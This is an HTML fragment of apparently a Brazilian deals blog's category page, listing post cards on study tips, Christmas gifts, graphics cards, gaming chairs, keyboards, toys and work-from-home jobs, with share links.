			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-artsandentertainment " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5687">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112131320240836000000000000_11.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">5 gift tips for the most dignified this Christmas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">Christmas gift ideas for women</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 gift tips for the most dignified this Christmas&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=5 gift tips for the most dignified this Christmas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4255">
		
		<a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108202138230774000000000000_why-the-lackluster-box-office-results-americans-simply-arent-ready-to-return-to-the-movies.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">Covid-19: go to the movies or not?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See what measures have been implemented by entertainment companies</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Covid-19: go to the movies or not?&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Covid-19: go to the movies or not?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2944">
		
		<a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105051922260466000000000000_adesivos-decorativos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">Decorative Stickers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">A simple solution to give your home a fresh and modern look!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Decorative Stickers&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Decorative Stickers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-games " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-computers " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3143">
		
		<a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105241948590585000000000000_Rubber-Dome-vs.-Membrane-Keyboards-geargaminghub.com_.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Membrane or mechanical keyboard</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Which one is the best for you?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Membrane or mechanical keyboard&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Membrane or mechanical keyboard" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2212">
		
		<a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102231808370185000000000000_impressora-fotografica-para-smartphone-hpsprocket-100-colorida-wi-fi-218402700.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Mobile Printer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Is it worth investing in?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Mobile Printer&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Mobile Printer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1956">
		
		<a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101252004080133000000000000_80859banner.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">LG Gamer Ultrawide Monitor</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">You will have an incredibly different experience playing on that monitor!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=LG Gamer Ultrawide Monitor&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=LG Gamer Ultrawide Monitor" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-toys " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-business " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3020">
		
		<a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105112112590827000000000000_beverage-coffee-computer-877695.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">Meet these 3 professions to work from home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">A simple and objective guide to know if you have the profile and if it is worth it financially!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Meet these 3 professions to work from home&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Meet these 3 professions to work from home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1195">
		
		<a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010131146260001000000000000_Amazon-Prime-Day-min.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Amazon Prime Day starts today! Enjoy!</a></h1>
